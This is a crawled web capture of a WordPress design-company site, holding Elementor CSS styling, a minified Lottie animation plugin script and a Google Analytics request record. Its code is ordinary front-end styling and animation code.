.wpr-layout-full-width{column-gap:10px;}.elementor-119 .elementor-element.elementor-element-e3f193f.wpr-insta-feed-layout-grid .wpr-instagram-feed{row-gap:10px;}.elementor-119 .elementor-element.elementor-element-e3f193f.wpr-insta-feed-layout-list .wpr-instagram-feed{row-gap:10px;}.elementor-119 .elementor-element.elementor-element-e3f193f.wpr-insta-feed-layout-full-width .wpr-instagram-feed{row-gap:10px;}.elementor-119 .elementor-element.elementor-element-e3f193f .elementor-repeater-item-6f34b40{text-align:right;position:static;left:auto;}.elementor-119 .elementor-element.elementor-element-e3f193f .elementor-repeater-item-d9ef147{text-align:left;position:static;left:auto;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:#3E00E542;border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-animation-wrap:hover .wpr-insta-feed-media-hover-bg{transition-delay:0s;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-media-wrap img{transition-duration:0.5s;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-media-wrap:hover img{transition-delay:0s;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-above-content{border-color:#E8E8E880;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-below-content{border-color:#E8E8E880;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-instagram-feed{margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f {{CURRENT_ITEM}} .wpr-insta-feed-media-hover-bg{mix-blend-mode:normal;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-username .inner-block a{color:#333333;border-color:#E8E8E8;transition-duration:0.2s;border-style:none;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-username .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-username .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-username .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-username a{font-size:15px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-username .inner-block{margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-caption .inner-block{color:#6A6A6A;border-color:#E8E8E8;width:100%;border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-caption .inner-block p{color:#6A6A6A;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-caption, .elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-caption p, .elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-caption figcaption{font-size:15px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-date .inner-block{color:#9C9C9C;margin:0px 7px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-date .inner-block > span{border-color:#E8E8E8;border-style:none;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-date .inner-block span[class*="wpr-insta-feed-extra-text"]{color:#9C9C9C;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-date .inner-block i[class*="wpr-insta-feed-extra-icon"]{color:#9C9C9C;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-date .wpr-insta-feed-extra-text-left{padding-right:5px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-date .wpr-insta-feed-extra-text-right{padding-left:5px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-date .wpr-insta-feed-extra-icon-left{padding-right:5px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-date .wpr-insta-feed-extra-icon-right{padding-left:5px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-icon .inner-block > a{color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-icon .inner-block > a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-icon .wpr-grid-extra-text-left{padding-right:5px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-icon .wpr-grid-extra-text-right{padding-left:5px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-icon .inner-block{margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-lightbox .inner-block > span{color:#D60EC8;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-lightbox .wpr-insta-feed-extra-text-left{padding-right:5px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-lightbox .wpr-insta-feed-extra-text-right{padding-left:5px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-insta-feed-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-instagram-follow-btn{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;-webkit-transition:all 1s ease;transition:all 1s ease;padding:8px 20px 8px 20px;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-instagram-follow-btn:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-instagram-follow-btn i{margin-right:4px;}.elementor-bc-flex-widget .elementor-119 .elementor-element.elementor-element-3b8b55a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-119 .elementor-element.elementor-element-3b8b55a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-119 .elementor-element.elementor-element-3b8b55a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-119 .elementor-element.elementor-element-3b8b55a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://dnamilano.com/wp-content/uploads/2023/04/dna-milano-9.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-119 .elementor-element.elementor-element-3b8b55a > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.5;}.elementor-119 .elementor-element.elementor-element-3b8b55a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:370px 0px 370px 0px;}.elementor-119 .elementor-element.elementor-element-3b8b55a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-ffc6fea{text-align:center;}.elementor-119 .elementor-element.elementor-element-ffc6fea .elementor-heading-title{color:#FFFFFF;font-family:"Rhodium Libre", Sans-serif;font-size:85px;font-weight:400;}.elementor-119 .elementor-element.elementor-element-c2066f4 > .elementor-element-populated{padding:86px 86px 86px 86px;}.elementor-119 .elementor-element.elementor-element-def393c{text-align:left;}.elementor-119 .elementor-element.elementor-element-d73305f.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-119 .elementor-element.elementor-element-d73305f.elementor-view-framed .elementor-icon, .elementor-119 .elementor-element.elementor-element-d73305f.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-119 .elementor-element.elementor-element-d73305f{--icon-box-icon-margin:15px;}.elementor-119 .elementor-element.elementor-element-d73305f .elementor-icon-box-title{color:#000000;}.elementor-119 .elementor-element.elementor-element-d73305f .elementor-icon-box-title, .elementor-119 .elementor-element.elementor-element-d73305f .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-119 .elementor-element.elementor-element-d73305f .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-119 .elementor-element.elementor-element-33495c1.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-119 .elementor-element.elementor-element-33495c1.elementor-view-framed .elementor-icon, .elementor-119 .elementor-element.elementor-element-33495c1.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-119 .elementor-element.elementor-element-33495c1{--icon-box-icon-margin:15px;}.elementor-119 .elementor-element.elementor-element-33495c1 .elementor-icon-box-title{color:#000000;}.elementor-119 .elementor-element.elementor-element-33495c1 .elementor-icon-box-title, .elementor-119 .elementor-element.elementor-element-33495c1 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-119 .elementor-element.elementor-element-33495c1 .elementor-icon-box-description{font-family:"Roboto", Sans-serif;font-weight:400;}:root{--page-title-display:none;}@media(min-width:768px){.elementor-119 .elementor-element.elementor-element-a4dd521{width:100%;}}@media(max-width:1024px){body:not(.rtl) .elementor-119 .elementor-element.elementor-element-82eaee9.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-d33de5e > .elementor-background-overlay{background-position:604px 298px;background-size:134px auto;}.elementor-119 .elementor-element.elementor-element-225e9ba{font-size:28px;}.elementor-119 .elementor-element.elementor-element-27cfedc > .elementor-widget-container{--e-transform-translateX:0px;}.elementor-119 .elementor-element.elementor-element-0beabc9{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-444dcf3 > .elementor-element-populated{padding:0px 0px 550px 0px;}.elementor-119 .elementor-element.elementor-element-c050284{margin-top:-450px;margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-390a9aa .elementor-heading-title{font-size:20px;}.elementor-119 .elementor-element.elementor-element-6aa15ed .elementor-heading-title{font-size:20px;}.elementor-119 .elementor-element.elementor-element-752a2f1 .elementor-heading-title{font-size:20px;}.elementor-119 .elementor-element.elementor-element-b664f24 .elementor-heading-title{font-size:20px;}.elementor-119 .elementor-element.elementor-element-810b60b{font-size:30px;}.elementor-119 .elementor-element.elementor-element-6220716{--icon-size:18px;}.elementor-119 .elementor-element.elementor-element-7c0a7b3 .elementor-heading-title{font-size:19px;}.elementor-119 .elementor-element.elementor-element-7c0a7b3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e3f193f .elementor-repeater-item-6f34b40{position:static;left:auto;}.elementor-119 .elementor-element.elementor-element-e3f193f .elementor-repeater-item-d9ef147{position:static;left:auto;}.elementor-119 .elementor-element.elementor-element-8f70bc6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-3b8b55a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-ffc6fea > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-c2066f4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-d73305f .elementor-icon{font-size:32px;}.elementor-119 .elementor-element.elementor-element-d73305f .elementor-icon-box-title{margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-d73305f .elementor-icon-box-title, .elementor-119 .elementor-element.elementor-element-d73305f .elementor-icon-box-title a{font-size:13px;}.elementor-119 .elementor-element.elementor-element-d73305f .elementor-icon-box-description{font-size:13px;}.elementor-119 .elementor-element.elementor-element-33495c1 .elementor-icon{font-size:28px;}.elementor-119 .elementor-element.elementor-element-33495c1 .elementor-icon-box-title{margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-33495c1 .elementor-icon-box-title, .elementor-119 .elementor-element.elementor-element-33495c1 .elementor-icon-box-title a{font-size:13px;}.elementor-119 .elementor-element.elementor-element-33495c1 .elementor-icon-box-description{font-size:13px;}}@media(max-width:767px){body:not(.rtl) .elementor-119 .elementor-element.elementor-element-82eaee9.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-d33de5e > .elementor-background-overlay{background-position:215px 264px;}.elementor-119 .elementor-element.elementor-element-02fe36c{width:100%;}.elementor-119 .elementor-element.elementor-element-225e9ba{font-size:20px;}.elementor-119 .elementor-element.elementor-element-225e9ba > .elementor-widget-container{--e-transform-translateX:0px;}.elementor-119 .elementor-element.elementor-element-1256a3e{width:100%;}.elementor-119 .elementor-element.elementor-element-27cfedc img{width:63%;}.elementor-119 .elementor-element.elementor-element-7547967 .elementor-button{font-size:13px;}.elementor-119 .elementor-element.elementor-element-462b8a3{font-size:17px;}.elementor-119 .elementor-element.elementor-element-7328fba .elementor-heading-title{font-size:46px;}.elementor-119 .elementor-element.elementor-element-8e52bc0{width:50%;}.elementor-119 .elementor-element.elementor-element-608b519 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-2e7152a{width:50%;}.elementor-119 .elementor-element.elementor-element-e28c2f9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-c94a1d2{width:50%;}.elementor-119 .elementor-element.elementor-element-0bd5903{font-size:14px;}.elementor-119 .elementor-element.elementor-element-87d1d74{width:50%;}.elementor-119 .elementor-element.elementor-element-9adf0b1{font-size:14px;}.elementor-119 .elementor-element.elementor-element-444dcf3 > .elementor-element-populated{margin:28px 28px 28px 28px;--e-column-margin-right:28px;--e-column-margin-left:28px;padding:0px 0px 600px 0px;}.elementor-119 .elementor-element.elementor-element-e1b9601 .elementor-heading-title{font-size:25px;}.elementor-119 .elementor-element.elementor-element-e1b9601 > .elementor-widget-container{margin:0px 25px 0px 25px;}.elementor-119 .elementor-element.elementor-element-c050284{margin-top:-600px;margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-62ebe94{width:50%;}.elementor-119 .elementor-element.elementor-element-62ebe94 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-119 .elementor-element.elementor-element-62ebe94 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-119 .elementor-element.elementor-element-6aef1dd img{width:100%;}.elementor-119 .elementor-element.elementor-element-e722f9a{width:50%;}.elementor-119 .elementor-element.elementor-element-e722f9a > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-119 .elementor-element.elementor-element-f30a640{width:50%;}.elementor-119 .elementor-element.elementor-element-f30a640 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-119 .elementor-element.elementor-element-7a61816{width:50%;}.elementor-119 .elementor-element.elementor-element-7a61816 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-119 .elementor-element.elementor-element-810b60b{font-size:22px;}.elementor-119 .elementor-element.elementor-element-7c0a7b3{align-self:center;}.elementor-119 .elementor-element.elementor-element-e3f193f .elementor-repeater-item-6f34b40{position:static;left:auto;}.elementor-119 .elementor-element.elementor-element-e3f193f .elementor-repeater-item-d9ef147{position:static;left:auto;}.elementor-119 .elementor-element.elementor-element-ffc6fea .elementor-heading-title{font-size:33px;}.elementor-119 .elementor-element.elementor-element-ffc6fea > .elementor-widget-container{padding:66px 66px 66px 66px;}.elementor-119 .elementor-element.elementor-element-def393c{text-align:center;}}

--- FILE ---
content_type: application/javascript
request_url: http://dnamilano.com/wp-content/plugins/include-lottie-animation-for-elementor/assets/js/main/jbafe_script.min.js?ver=1.10.1
body_size: 1122
content:
/*json based animation for elementor custom js*/(function(a){"use strict";var b=function(a,b){var c=a.find(".jbafes-lotties-animation-wrapper"),d=c.data("id"),e=document.getElementById(d),f=c.data("path"),g=c.data("loop"),h=c.data("anim_renderer"),i=c.data("width"),j=c.data("height"),k=c.data("playspeed"),l=c.data("play_action"),m=c.data("la_scrollbased"),n=c.data("la_section_duration"),o=c.data("la_section_offset"),p=c.data("la_start_time"),q=c.data("la_end_time"),r=bodymovin.loadAnimation({container:e,animType:h,loop:g,autoplay:!("autoplay"!==l),path:f});1>=k&&r.setSpeed(k);var s=1;""!=p&&p!=null&&(s=p);var t=r.totalFrames;if(l){if("default"===l&&r.goToAndStop(0),"reverse_second_click"===l){var u=1;e.addEventListener("click",()=>{r.setDirection(u),r.play(),u=-u})}"autoplay"===l&&r.goToAndPlay(0),"hover"===l&&(r.goToAndStop(s,!0),jQuery(e).mouseenter(function(){var a=1;""!=p&&null!=p&&(a=p),t=""!=q&&null!=q?q:r.totalFrames,r.playSegments([a,t],!0)})),"click"===l&&(r.goToAndStop(s,!0),jQuery(e).click(function(){var a=1;""!=p&&null!=p&&(a=p),t=""!=q&&null!=q?q:r.totalFrames,r.playSegments([a,t],!0)})),"mouseoverout"===l&&(r.goToAndStop(s,!0),jQuery(e).mouseenter(function(){var a=1;""!=p&&null!=p&&(a=p),t=""!=q&&null!=q?q:r.totalFrames,r.playSegments([a,t],!0)}),jQuery(e).mouseleave(function(){var a=r.currentRawFrame;r.setDirection(-1),r.goToAndPlay(a,!0)})),b(window).on("lotties_load_animation resize scroll",function(){if("parallax_effect"===l){var a=c.offset().top,d=n,e=o,f=d+a-e,g=0;if(b(window).scrollTop()>=a-e&&b(window).scrollTop()<=f&&"la_custom"==m)var h=100*(b(window).scrollTop()-(a-e))/d,g=Math.round(h);else if(b(window).scrollTop()>=a-e&&b(window).scrollTop()>=f&&"la_custom"==m)var g=Math.round(100);else if("la_document"==m)var h=100*b(window).scrollTop()/(b(document).height()-b(window).height()),g=Math.round(h);var i=0,j=r.totalFrames;""!=p&&null!=p&&(i=p),""!=q&&null!=q&&(j=q),r.goToAndStop(i,!0);var k=g/100*(j-i);k>=j?r.goToAndStop(j,!0):r.goToAndStop(k+i,!0)}}),jQuery(window).trigger("lotties_load_animation")}};a(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/jbafe_lottie_animation.default",b)})})(jQuery);

/*isonscreen js*/!function(a){"use strict";a.fn.isOnScreen=function(b){var c=this.outerHeight(),d=this.outerWidth();if(!d||!c)return!1;var e=a(window),f={top:e.scrollTop(),left:e.scrollLeft()};f.right=f.left+e.width(),f.bottom=f.top+e.height();var g=this.offset();g.right=g.left+d,g.bottom=g.top+c;var h={top:f.bottom-g.top,left:f.right-g.left,bottom:g.bottom-f.top,right:g.right-f.left};return"function"==typeof b?b.call(this,h):h.top>0&&h.left>0&&h.right>0&&h.bottom>0}}(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=824091647&t=pageview&_s=1&dl=http%3A%2F%2Fdnamilano.com%2Fydbklv%2Fljzbcc-c.html&ul=en-us%40posix&dt=DNA%20MILANO%20%E2%80%93%20Unique%20design%20products%20and%20projects%20from%20Italy.&sr=1280x720&vp=1280x720&_u=YGBAgUABCAAAACAAI~&jid=481874720&gjid=1468567080&cid=1450126823.1766335009&tid=UA-124080904-2&_gid=415302499.1766335009&_slc=1&z=41613112
body_size: -284
content:
2,cG-6P4PB9GVQF